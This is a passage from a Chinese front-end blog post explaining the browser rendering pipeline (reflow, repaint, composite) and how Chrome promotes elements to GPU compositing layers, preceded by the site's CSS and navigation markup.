.fixed{position:fixed;right:0;top:60px}.header-menu,html.disabled{overflow:hidden}.header-menu{position:fixed;top:50%;left:50%;right:50%;bottom:50%;text-align:center;background-color:#dadada;transition:all .4s cubic-bezier(.455,.03,.515,.955);opacity:0;z-index:100}.header-menu.active{top:0;right:0;bottom:0;left:0;opacity:1}.header-menu .menu-list{display:inline-block;position:absolute;list-style:none;top:50%;left:50%;transform:translate(-50%,-50%)}.header-menu .menu-item{padding:0 20px;line-height:2em;font-size:2em;font-weight:bolder;cursor:pointer}.header-menu a{padding:4px 10px;border:2px solid transparent;transition:all .2s ease-in-out;text-decoration:none}::-webkit-scrollbar{width:8px;height:8px}::-webkit-scrollbar-track{background:#f1f1f1}::-webkit-scrollbar-thumb{background:#c1c1c1}::-webkit-scrollbar-thumb:hover{background:#a8a8a8}.navbar-default{background:none}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#d23669}@media (max-width:768px){.navbar-header{text-align:center}}.navbar-header h1{font-size:1.8em}.navbar-header p{font-size:.9em;max-width:750px;line-height:1.4em}@media (max-width:1024px){.navbar-header p{max-width:500px}}@media (max-width:768px){.navbar-header p{padding:0 30px;max-width:100%}}@media (max-width:1200px){.navbar-header .header-logo{height:150px}}@media (max-width:768px){.navbar-header .header-logo{float:none}}.navbar-header .header-logo img{width:100px;margin-right:25px}@media (max-width:768px){.navbar-header .header-logo img{margin:0 auto}}.navbar-brand{font-size:1.5em;height:auto;padding:10px 15px}.navbar{border:none;margin-bottom:0}@media (max-width:768px){.nav>li>a{padding:10px 30px;text-align:right}}.navbar-default .navbar-nav>li>a{text-transform:uppercase;line-height:50px;font-weight:700}@media (max-width:768px){.navbar-default .navbar-nav>li>a{line-height:40px}}.navbar-collapse{overflow:hidden}.navbar-toggle{border:0}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background:none}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border:0}.navbar-default .navbar-toggle .icon-bar{background-color:#5a8eee}.footer-social{padding:40px 0;font-size:.9em}.footer-social ul.social{font-size:.5em;text-align:center;padding:0}.footer-social ul.social a{text-decoration:none}.footer-social ul.social li{display:inline-block;width:2em;height:2em;font-size:3em;text-align:center;line-height:2em;-webkit-border-radius:50%;border-radius:50%;margin:.5em;transition:all .1s ease}.footer-social ul.social li:focus,.footer-social ul.social li:hover{-webkit-transform:rotate(1turn);-moz-transform:rotate(1turn);-ms-transform:rotate(1turn);transform:rotate(1turn)}.footer-social ul.social li:focus a,.footer-social ul.social li:hover a{text-decoration:none}.home-template .blog{margin-top:5em}@media (max-width:768px){.blog .page-number{font-size:.8em;position:absolute;top:4em;left:50%;transform:translateX(-50%);white-space:nowrap}}.blog .list-inline{margin-bottom:0}.blog .newer-posts{float:left;font-size:.8em}.blog .older-posts{float:right;font-size:.8em}.blog .separator{height:2px;background:#4d71b7;width:100%;margin-bottom:.5em;margin-top:.5em;display:block;background:linear-gradient(90deg,#d23669 0,#d23669 25%,#b42b3e 0,#b42b3e 50%,#8ab2ff 0,#8ab2ff 75%,#4d71b7 0,#4d71b7)}.blog .post .post-title{color:#d23669;font-size:2em;margin-bottom:40px}@media (max-width:768px){.blog .post .post-title{text-align:left}}.blog .posts{margin-top:2em}.blog .posts .post-title{font-size:1.5em;font-weight:700;margin-bottom:.3em}@media (max-width:768px){.blog .posts .post-title{text-align:left}}.blog .posts .post{margin-bottom:2em}.blog .posts time{margin-top:.5em;font-size:.9em}.blog .posts .post-excerpt{margin-top:.5em}.blog article.main-post ol ol,.blog article.main-post ol ul,.blog article.main-post ul ol,.blog article.main-post ul ul{margin-bottom:10px}.blog article.main-post h1,.blog article.main-post h2,.blog article.main-post h3,.blog article.main-post h4,.blog article.main-post h5,.blog article.main-post h6{font-weight:700;margin:16px 0}.blog article.main-post h1{font-size:1.6em}.blog article.main-post h2{font-size:1.4em}.blog article.main-post h3{font-size:1.2em}.blog article.main-post h4{font-size:1em}.blog article.main-post h5{font-size:.8em}.blog article.main-post h6{font-size:.6em}.blog article.main-post img{max-width:100%}.blog article.main-post iframe{border:none}.blog article.main-post blockquote{border-left-color:#d23669;background:#dadada;font-size:1em;color:#666}.blog article.main-post table{margin-bottom:1em;display:block;overflow:auto;max-height:500px}.blog article.main-post table thead{position:sticky;top:0;background:#fff;z-index:1}.blog article.main-post table .gatsby-resp-image-background-image,.blog article.main-post table .gatsby-resp-image-wrapper,.blog article.main-post table img{max-width:100px!important;max-height:100px!important}.blog article.main-post table .gatsby-resp-image-background-image{aspect-ratio:1 auto;padding-bottom:0!important}.blog article.main-post table tbody,.blog article.main-post table thead{display:table;width:100%;table-layout:fixed}.blog article.main-post table td,.blog article.main-post table th{width:200px;padding:10px;border:1px solid #333}.blog article.main-post table tr:nth-child(2n){background:#dadada}.blog article.main-post hr{border-top:1px dashed #dadada}.blog article.main-post pre{max-height:500px;overflow:auto}.blog article.main-post .post-footer{padding-top:2em;font-size:1.2em}@media (max-width:768px){.blog article.main-post .post-footer .share-buttons li{display:block;line-height:2em}}.blog article.main-post .post-footer .share-twitter{color:#00aced}@media (max-width:768px){.blog article.main-post .post-footer .share-twitter{background-color:#00aced;color:#fff;padding:.25em;width:100%;display:block}}.blog article.main-post .post-footer .share-reddit{color:#ff5700}@media (max-width:768px){.blog article.main-post .post-footer .share-reddit{background-color:#ff5700;color:#fff;padding:.25em;width:100%;display:block}}.blog article.main-post .post-footer .share-facebook{color:#3b5998}@media (max-width:768px){.blog article.main-post .post-footer .share-facebook{background-color:#3b5998;color:#fff;padding:.25em;width:100%;display:block}}.blog article.main-post .post-footer .share-google-plus{color:#dd4b39}@media (max-width:768px){.blog article.main-post .post-footer .share-google-plus{background-color:#dd4b39;color:#fff;padding:.25em;width:100%;display:block}}.blog article.main-post .embedded-codesandbox{width:100%;height:300px;border:1px solid #ccc;border-radius:4px}.blog .post-meta .author-name{line-height:2em}.blog .post-meta .author-avatar div{display:inline-block;width:2em;height:50px}.blog .post-meta .desc{float:left;text-align:left}@media (min-width:990px){.blog .post-meta .desc{float:right;text-align:right}}.blog .post-meta .timeSize{margin-top:-10px}.blog .post-meta .tags{margin-bottom:4px}.blog .post-meta .tags li{font-size:.8em;margin:5px;border:2px solid #5a8eee;text-align:center;border-radius:100px/100px}.blog .post-meta .tags li a{color:#5a8eee;display:block;width:auto;padding:4px 10px}.blog .post-meta .tags li a:active,.blog .post-meta .tags li a:hover{text-decoration:none}.blog .post-meta .tags li:hover{background:#5a8eee}.blog .post-meta .tags li:hover a{color:#fff}.blog .post-meta .tags li.draft-tag{border-color:#d23669}.blog .post-meta .tags li.draft-tag a{color:#d23669}.blog .post-meta .tags li.draft-tag:hover{background:#d23669}.blog .post-meta .tags li.draft-tag:hover a{color:#fff}.blog .headings{position:absolute;top:48px;left:-420px;bottom:0;transition:left .2s ease-in-out;z-index:3;height:calc(100% - 48px)}.blog .headings.fixed{position:fixed}.blog .headings .index-resizable{height:100%!important}.blog .headings .index-container{overflow:auto;box-shadow:3px 0 4px #b7afc4;background-color:#dadada;height:100%}.blog .headings .index-title{margin:10px 0;text-align:center}.blog .headings .index-list{padding-right:2em}.blog .headings .index-list ul{list-style:none;-webkit-padding-start:20px}.blog .headings .index-list li{position:relative}.blog .headings .index-list li,.blog .headings .index-list li p{margin-bottom:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.blog .headings .index-list li p{display:inline-block;max-width:calc(100% - 60px);vertical-align:bottom}.blog .headings .index-list li:before{content:"# ";color:#d23669}.blog .headings .index-list a.active{color:#333;font-weight:900}.blog .headings .catalog ul{counter-reset:catalog}.blog .headings .catalog li:before{content:"# " counters(catalog,".") " ";counter-increment:catalog}.blog .collapse-icon{padding:8px;position:fixed;bottom:40px;cursor:pointer;border-radius:30px;box-shadow:0 0 10px #766592;background-color:#dadada;transition:left .2s ease-in-out;z-index:3;width:50px;height:50px}.blog .collapse-icon.show{left:25px}.blog .collapse-icon [class*=" icon-"]:before,.blog .collapse-icon [class^=icon-]:before{vertical-align:4px}@media (min-width:768px){.blog.collapse-catalog .post{padding:0 24px;position:absolute;right:0;margin:0}}.blog.collapse-catalog .headings{left:0}@media (max-width:768px){.blog.collapse-catalog .headings{right:0;width:100%}}@media (min-width:768px){.blog.collapse-catalog .collapse-icon.show{left:375px}}.tags-collection .tag-title{color:#d23669}.tags-collection .tag-meta{margin-bottom:2.5em}.gatsby-highlight-code-line{background-color:#ccc;display:block;margin-right:-1em;margin-left:-1em;padding-right:1em;padding-left:.75em;height:24px;border-left:.25em solid #f99}code[class*=language-]{word-wrap:break-word;word-break:break-all}:not(pre)>code[class*=language-]{color:#d23669}.gatsby-highlight{margin-bottom:1em;overflow:auto}.gatsby-highlight pre[class*=language-]{float:left;min-width:100%;overflow-y:auto!important;overflow-x:hidden!important}.gatsby-code-button-container{z-index:1}.gatsby-highlight pre[class*=language-].line-numbers{padding-left:2.8em}.line-numbers-rows>span:before{padding:0 .4em;text-align:center}pre[class*=language-]{padding:1.4em .8em}.line-numbers .line-numbers-rows{margin:1.4em 0;border-right:none}.blog-section{margin-top:2.5em}.blog-section .header{margin-bottom:1.25em}@media (max-width:1024px){.blog-section .text-right{text-align:left}}.blog-section .gt-container .gt-svg svg{fill:#6190e8}.blog-section .gt-container .gt-comment-content p,.blog-section .gt-container textarea{color:#000}.blog-section .gt-container .gt-meta{z-index:2}.navigate-link,.navigate-link:active,.navigate-link:focus{font-weight:700;font-size:1.5em}.navigate-desc{margin-top:20px}.drafts-description{margin-bottom:40px}.blog-header{display:block;margin-bottom:50px}.blog-header__link{font-size:1.5em;height:auto;padding:10px 15px;float:left;margin-top:-8px}@media (max-width:768px){.blog-header__link{float:none}}.blog-header__img{width:70px;margin-right:25px}@media (max-width:768px){.blog-header__img{margin:0 auto}}.anchor{color:#fff;fill:currentColor}.katex{white-space:normal;word-break:break-all;word-wrap:break-word;line-break:anywhere}.about a{text-decoration:underline}.about p{padding-bottom:.75em}.about header{color:#d23669}.about header .header-avatar{display:inline-block;width:150px}.about header .header-description{font-size:1.5em}.about .about-section-title{color:#d23669;font-weight:700}.about .about-section{margin-top:2em;margin-bottom:2em}.about .about-section .row{margin-bottom:1em}@media (max-width:768px){.about .about-section .text-right{text-align:left}}.search .ais-Hits-item{width:100%;box-shadow:none;border:none;padding:0;margin-top:0}.search a{text-decoration:none}.search .ais-SearchBox{float:left;width:70%}.search .ais-HitsPerPage{float:right;width:20%}.search .ais-HitsPerPage .ais-HitsPerPage-select{width:100%}.search .ais-Pagination{max-width:100%;margin-top:1em}.tags a{text-decoration:none}</style></head><body itemscope="" itemtype="http://schema.org/WebPage"><div id="___gatsby"><div data-reactroot="" data-reactid="1" data-react-checksum="2091230402"><!-- react-empty: 2 --><div class="fixed-header" data-reactid="3"><p data-reactid="4">女王控的博客</p><div data-reactid="5"><i class="icon icon-menu" data-reactid="6"></i></div></div><nav class="navbar navbar-default" data-reactid="7"><div class="container" data-reactid="8"><div class="medium-8 medium-offset-2 large-10 large-offset-1" data-reactid="9"><div class="navbar-header" data-reactid="10"><button type="button" class="navbar-toggle collapsed" data-reactid="11"><span class="sr-only" data-reactid="12">Toggle navigation</span><span class="icon-bar" data-reactid="13"></span><span class="icon-bar" data-reactid="14"></span><span class="icon-bar" data-reactid="15"></span></button></div><div class="collapse navbar-collapse " id="main-menu" data-reactid="16"><ul class="nav navbar-nav navbar-right" data-reactid="17"><li data-reactid="18"><a href="/" data-reactid="19">首页</a></li><li data-reactid="20"><a href="/tags" data-reactid="21">标签</a></li><li data-reactid="22"><a href="/about" data-reactid="23">关于</a></li><li data-reactid="24"><a href="/search" data-reactid="25">搜索</a></li></ul></div></div></div></nav><div class="header-menu" data-reactid="26"><div class="menu-list" data-reactid="27"><li class="menu-item" data-reactid="28"><a href="/" data-reactid="29">首页</a></li><li class="menu-item" data-reactid="30"><a href="/tags" data-reactid="31">标签</a></li><li class="menu-item" data-reactid="32"><a href="/about" data-reactid="33">关于</a></li><li class="menu-item" data-reactid="34"><a href="/search" data-reactid="35">搜索</a></li></div></div><section class="main-content" data-reactid="36"><div data-reactid="37"><script type="application/ld+json" data-reactid="38">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "author": "女王控",
    "headline": "浏览器渲染合成层",
    "datePublished": "2021-07-23 13:59:01",
    "description": "浏览器渲染流程 首先简单了解一下浏览器请求、加载、渲染一个页面的大致过程： DNS 查询 TCP 连接 HTTP…",
    "publisher": {
      "@type": "Person",
      "name": "女王控",
      "logo": {
        "@type": "ImageObject",
        "url": "/schema/avatar.png"
      }
    }
  }</script><div data-reactid="39"><!-- react-empty: 40 --></div><main class="blog container" role="main" data-reactid="41"><div class="medium-10 medium-offset-1 large-10 large-offset-1 post" data-reactid="42"><header class="post-head" data-reactid="43"><h1 class="post-title" data-reactid="44">浏览器渲染合成层</h1></header><section class="post-meta" data-reactid="45"><div class="row" data-reactid="46"><div class="medium-6 small-12" data-reactid="47"><ul class="list-inline" data-reactid="48"><li data-reactid="49"><a class="author-avatar" itemprop="name" href="/" data-reactid="50"><div class=" gatsby-image-outer-wrapper" style="position:relative;" data-reactid="51"><div class=" gatsby-image-wrapper" style="position:relative;overflow:hidden;" data-reactid="52"><div style="width:100%;padding-bottom:150%;" data-reactid="53"></div><img alt="" src="[data-uri]" style="position:absolute;top:0;left:0;transition:opacity 0.5s;width:100%;height:100%;object-fit:cover;object-position:center;opacity:1;transition-delay:0.25s;" data-reactid="54"/><noscript data-reactid="55"><img src="/static/avatar-dc7bc85837bf005ae32d2a37dfdfa8a2-25c91.png" srcset="/static/avatar-dc7bc85837bf005ae32d2a37dfdfa8a2-8a97b.png 200w,
/static/avatar-dc7bc85837bf005ae32d2a37dfdfa8a2-0fdf3.png 400w,
/static/avatar-dc7bc85837bf005ae32d2a37dfdfa8a2-25c91.png 600w" alt="" sizes="(max-width: 600px) 100vw, 600px" style="position:absolute;top:0;left:0;transition:opacity 0.5s;transition-delay:0.5s;opacity:1;width:100%;height:100%;object-fit:cover;object-position:center"/></noscript></div></div></a></li><li data-reactid="56"><div class="author-name" data-reactid="57">女王控</div><time class="post-date" datetime="2021-07-23 13:59:01" data-reactid="58">2021-07-23 13:59:01</time></li></ul></div><div class="medium-6 small-12 desc" data-reactid="59"><ul class="tags list-inline" data-reactid="60"><li data-reactid="61"><a href="/tag/前端" data-reactid="62">前端</a></li><li data-reactid="63"><a href="/tag/浏览器" data-reactid="64">浏览器</a></li><li data-reactid="65"><a href="/tag/高级前端" data-reactid="66">高级前端</a></li></ul><div class="timeSize" data-reactid="67"><!-- react-text: 68 -->阅读时间：<!-- /react-text --><!-- react-text: 69 -->4<!-- /react-text --><!-- react-text: 70 -->分钟 文章字数：<!-- /react-text --><!-- react-text: 71 -->616<!-- /react-text --><!-- react-text: 72 -->字<!-- /react-text --></div></div></div></section><div class="separator" data-reactid="73"></div><article class="main-post" data-reactid="74"><section class="post-content" data-reactid="75"><h1 id="浏览器渲染流程"><a href="#%E6%B5%8F%E8%A7%88%E5%99%A8%E6%B8%B2%E6%9F%93%E6%B5%81%E7%A8%8B" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>浏览器渲染流程</h1>
<p>首先简单了解一下浏览器请求、加载、渲染一个页面的大致过程：</p>
<ul>
<li>DNS 查询</li>
<li>TCP 连接</li>
<li>HTTP 请求即响应</li>
<li>服务器响应</li>
<li>客户端渲染</li>
</ul>
<p>这里主要将客户端渲染展开梳理一下，从浏览器内核拿到内容（渲染线程接收请求，加载网页并渲染网页），渲染大概可以划分成以下几个步骤：</p>
<ul>
<li>解析 html 建立 dom 树</li>
<li>解析 css 构建 render 树（将 CSS 代码解析成树形的数据结构，然后结合 DOM 合并成 render 树）</li>
<li>布局 render 树（Layout/reflow），负责各元素尺寸、位置的计算</li>
<li>绘制 render 树（paint），绘制页面像素信息</li>
<li>浏览器会将各层的信息发送给 GPU（GPU 进程：最多一个，用于 3D 绘制等），GPU 会将各层合成（composite），显示在屏幕上。</li>
</ul>
<p>参考一张图（webkit 渲染主要流程）：</p>
<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-23-14-11-40-958d01bee10d2d8871a72d9c50e88e12-37d31.png" style="display: block" target="_blank" rel="noopener">
  
  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 624px; margin-left: auto; margin-right: auto;">
    <span class="gatsby-resp-image-background-image" style="padding-bottom: 46.31410256410256%; position: relative; bottom: 0; left: 0; background-image: url('[data-uri]'); background-size: cover; display: block;">
      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 23 14 11 40" title="" data-src="/static/2021-07-23-14-11-40-958d01bee10d2d8871a72d9c50e88e12-37d31.png" data-srcset="/static/2021-07-23-14-11-40-958d01bee10d2d8871a72d9c50e88e12-89539.png 200w,
/static/2021-07-23-14-11-40-958d01bee10d2d8871a72d9c50e88e12-cb00c.png 400w,
/static/2021-07-23-14-11-40-958d01bee10d2d8871a72d9c50e88e12-37d31.png 624w" data-sizes="(max-width: 624px) 100vw, 624px">
    </span>
  </span>
  
  </a>
    </body></html></p>
<p>这里先解释一下几个概念，方便大家理解：</p>
<ul>
<li>DOM Tree：浏览器将 HTML 解析成树形的数据结构。</li>
<li>CSS Rule Tree：浏览器将 CSS 解析成树形的数据结构。</li>
<li>Render Tree: DOM 和 CSSOM 合并后生成 Render Tree。</li>
<li>layout: 有了 Render Tree，浏览器已经能知道网页中有哪些节点、各个节点的 CSS 定义以及他们的从属关系，从而去计算出每个节点在屏幕中的位置。</li>
<li>painting: 按照算出来的规则，通过显卡，把内容画到屏幕上。</li>
<li>reflow（回流）：当浏览器发现某个部分发生了点变化影响了布局，需要倒回去重新渲染，内行称这个回退的过程叫 reflow。reflow 会从 <code class="language-text">&lt;html&gt;</code> 这个 root frame 开始递归往下，依次计算所有的结点几何尺寸和位置。reflow 几乎是无法避免的。现在界面上流行的一些效果，比如树状目录的折叠、展开（实质上是元素的显示与隐藏）等，都将引起浏览器的 reflow。鼠标滑过、点击……只要这些行为引起了页面上某些元素的占位面积、定位方式、边距等属性的变化，都会引起它内部、周围甚至整个页面的重新渲染。通常我们都无法预估浏览器到底会 reflow 哪一部分的代码，它们都彼此相互影响着。</li>
<li>repaint（重绘）：改变某个元素的背景色、文字颜色、边框颜色等等不影响它周围或内部布局的属性时，屏幕的一部分要重画，但是元素的几何尺寸没有变。</li>
</ul>
<p>注意：</p>
<ol>
<li>display: none 的节点不会被加入 Render Tree，而 visibility: hidden 则会，所以，如果某个节点最开始是不显示的，设为 display: none 是更优的。</li>
<li>display: none 会触发 reflow，而 visibility: hidden 只会触发 repaint，因为没有发现位置变化。</li>
<li>有些情况下，比如修改了元素的样式，浏览器并不会立刻 reflow 或 repaint 一次，而是会把这样的操作积攒一批，然后做一次 reflow，这又叫异步 reflow 或增量异步 reflow。但是在有些情况下，比如 resize 窗口，改变了页面默认的字体等。对于这些操作，浏览器会马上进行 reflow。</li>
</ol>
<p>再参考一张图理解一下：</p>
<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-23-14-18-12-34065fcd71559c103644953267a14e21-aec66.png" style="display: block" target="_blank" rel="noopener">
  
  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 700px; margin-left: auto; margin-right: auto;">
    <span class="gatsby-resp-image-background-image" style="padding-bottom: 15.857142857142856%; position: relative; bottom: 0; left: 0; background-image: url('[data-uri]'); background-size: cover; display: block;">
      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 23 14 18 12" title="" data-src="/static/2021-07-23-14-18-12-34065fcd71559c103644953267a14e21-aec66.png" data-srcset="/static/2021-07-23-14-18-12-34065fcd71559c103644953267a14e21-61805.png 200w,
/static/2021-07-23-14-18-12-34065fcd71559c103644953267a14e21-6a738.png 400w,
/static/2021-07-23-14-18-12-34065fcd71559c103644953267a14e21-aec66.png 700w" data-sizes="(max-width: 700px) 100vw, 700px">
    </span>
  </span>
  
  </a>
    </body></html></p>
<p>细致分离两个环节，其他环节参考上述概念注解：</p>
<ul>
<li>JavaScript：JavaScript 实现动画效果，DOM 元素操作等。</li>
<li>Composite（渲染层合并）：对页面中 DOM 元素的绘制是在多个层上进行的。在每个层上完成绘制过程之后，浏览器会将所有层按照合理的顺序合并成一个图层，然后显示在屏幕上。对于有位置重叠的元素的页面，这个过程尤其重要，因为一旦图层的合并顺序出错，将会导致元素显示异常。</li>
</ul>
<p>在实际场景下，大致会出现三种常见的渲染流程（Layout 和 Paint 步骤是可避免的，可参考上一张图的注意部分理解）：</p>
<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-23-14-18-49-f66d49513f21083b57ca6a8f333f5673-21a81.png" style="display: block" target="_blank" rel="noopener">
  
  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 580px; margin-left: auto; margin-right: auto;">
    <span class="gatsby-resp-image-background-image" style="padding-bottom: 65.6896551724138%; position: relative; bottom: 0; left: 0; background-image: url('[data-uri]'); background-size: cover; display: block;">
      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 23 14 18 49" title="" data-src="/static/2021-07-23-14-18-49-f66d49513f21083b57ca6a8f333f5673-21a81.png" data-srcset="/static/2021-07-23-14-18-49-f66d49513f21083b57ca6a8f333f5673-3d86f.png 200w,
/static/2021-07-23-14-18-49-f66d49513f21083b57ca6a8f333f5673-5ea2c.png 400w,
/static/2021-07-23-14-18-49-f66d49513f21083b57ca6a8f333f5673-21a81.png 580w" data-sizes="(max-width: 580px) 100vw, 580px">
    </span>
  </span>
  
  </a>
    </body></html></p>
<h1 id="composite"><a href="#composite" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>Composite</h1>
<p>注意：首先说明，这里讨论的是 WebKit，描述的是 Chrome 的实现细节，而并非是 web 平台的功能，因此这里介绍的内容不一定适用于其他浏览器。</p>
<ul>
<li>Chrome 拥有两套不同的渲染路径(rendering path)：硬件加速路径和旧软件路径(older software path)</li>
<li>Chrome 中有不同类型的层： RenderLayer(负责 DOM 子树)和 GraphicsLayer(负责 RenderLayer 的子树)，只有 GraphicsLayer 是作为纹理(texture)上传给 GPU 的。</li>
<li>什么是纹理？可以把它想象成一个从主存储器(例如 RAM)移动到图像存储器(例如 GPU 中的 VRAM)的位图图像(bitmapimage)</li>
<li>Chrome 使用纹理来从 GPU 上获得大块的页面内容。通过将纹理应用到一个非常简单的矩形网格就能很容易匹配不同的位置(position)和变形(transformation)。这也就是 3DCSS 的工作原理，它对于快速滚动也十分有效。</li>
</ul>
<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-23-15-37-54-f21435d280f046f9089902213d7aaf4f-b03fa.png" style="display: block" target="_blank" rel="noopener">
  
  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 650px; margin-left: auto; margin-right: auto;">
    <span class="gatsby-resp-image-background-image" style="padding-bottom: 41.23076923076923%; position: relative; bottom: 0; left: 0; background-image: url('[data-uri]'); background-size: cover; display: block;">
      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 23 15 37 54" title="" data-src="/static/2021-07-23-15-37-54-f21435d280f046f9089902213d7aaf4f-b03fa.png" data-srcset="/static/2021-07-23-15-37-54-f21435d280f046f9089902213d7aaf4f-6fb5f.png 200w,
/static/2021-07-23-15-37-54-f21435d280f046f9089902213d7aaf4f-d11a1.png 400w,
/static/2021-07-23-15-37-54-f21435d280f046f9089902213d7aaf4f-b03fa.png 650w" data-sizes="(max-width: 650px) 100vw, 650px">
    </span>
  </span>
  
  </a>
    </body></html></p>
<p>在 Chrome 中其实有几种不同的层类型：</p>
<ul>
<li>RenderLayers 渲染层，这是负责对应 DOM 子树</li>
<li>GraphicsLayers 图形层，这是负责对应 RenderLayers 子树。</li>
</ul>
<p>在浏览器渲染流程中提到了 composite 概念，在 DOM 树中每个节点都会对应一个 LayoutObject，当他们的 LayoutObject 处于相同的坐标空间时，就会形成一个 RenderLayers，也就是渲染层。RenderLayers 来保证页面元素以正确的顺序合成，这时候就会出现层合成（composite），从而正确处理透明元素和重叠元素的显示。</p>
<p>某些特殊的渲染层会被认为是合成层（Compositing Layers），合成层拥有单独的 GraphicsLayer，而其他不是合成层的渲染层，则和其第一个拥有 GraphicsLayer 父层公用一个。</p>
<p>而每个 GraphicsLayer（合成层单独拥有的图层） 都有一个 GraphicsContext，GraphicsContext 会负责输出该层的位图，位图是存储在共享内存中，作为纹理上传到 GPU 中，最后由 GPU 将多个位图进行合成，然后显示到屏幕上。</p>
<h1 id="如何变成合成层"><a href="#%E5%A6%82%E4%BD%95%E5%8F%98%E6%88%90%E5%90%88%E6%88%90%E5%B1%82" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>如何变成合成层</h1>
<p>什么情况下能使元素获得自己的层？虽然 Chrome 的启发式方法(heuristic)随着时间在不断发展进步，但是从目前来说，满足以下任意情况便会创建层：</p>
<ul>
<li>3D 或透视变换(perspective transform) CSS 属性</li>
<li>使用加速视频解码的 <code class="language-text">&lt;video&gt;</code> 元素</li>
<li>拥有 3D(WebGL) 上下文或加速的 2D 上下文的 <code class="language-text">&lt;canvas&gt;</code> 元素</li>
<li>混合插件(如 Flash)</li>
<li>对自己的 opacity 做 CSS 动画或使用一个动画变换的元素</li>
<li>拥有加速 CSS 过滤器的元素</li>
<li>元素有一个包含复合层的后代节点(换句话说，就是一个元素拥有一个子元素，该子元素在自己的层里)</li>
<li>元素有一个 z-index 较低且包含一个复合层的兄弟元素(换句话说就是该元素在复合层上面渲染)</li>
</ul>
<h1 id="合成层的优点"><a href="#%E5%90%88%E6%88%90%E5%B1%82%E7%9A%84%E4%BC%98%E7%82%B9" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>合成层的优点</h1>
<p>一旦 renderLayer 提升为了合成层就会有自己的绘图上下文，并且会开启硬件加速，有利于性能提升，里面列举了一些特点</p>
<ul>
<li>合成层的位图，会交由 GPU 合成，比 CPU 处理要快</li>
<li>当需要 repaint 时，只需要 repaint 本身，不会影响到其他的层</li>
<li>对于 transform 和 opacity 效果，不会触发 layout 和 paint</li>
</ul>
<p>注意：</p>
<ol>
<li>提升到合成层后合成层的位图会交 GPU 处理，但请注意，仅仅只是合成的处理（把绘图上下文的位图输出进行组合）需要用到 GPU，生成合成层的位图处理（绘图上下文的工作）是需要 CPU。</li>
